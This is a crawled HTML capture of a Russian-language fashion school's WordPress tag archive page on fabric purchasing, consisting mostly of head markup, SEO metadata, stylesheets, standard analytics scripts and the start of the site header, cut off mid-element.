

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%BA%D0%B0-%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B9-%D0%B4%D0%BB%D1%8F-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8/
body_size: 23265
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>закупка тканей для коллекции Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/закупка-тканей-для-коллекции/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="закупка тканей для коллекции Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/закупка-тканей-для-коллекции/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b0-%d1%82%d0%ba%d0%b0%d0%bd%d0%b5%d0%b9-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d0%b8/","url":"https://scuola-stile.com/tag/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b0-%d1%82%d0%ba%d0%b0%d0%bd%d0%b5%d0%b9-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d0%b8/","name":"закупка тканей для коллекции Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b0-%d1%82%d0%ba%d0%b0%d0%bd%d0%b5%d0%b9-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d0%b8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b0-%d1%82%d0%ba%d0%b0%d0%bd%d0%b5%d0%b9-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"закупка тканей для коллекции"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='e3ae84be0a';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1766822181&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1766822181&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-1408  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/promoscuola/"   ><div id="text_block-6-44746" class="ct-text-block" >Новогодние распродажи: скидка 50% на любой курс<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use 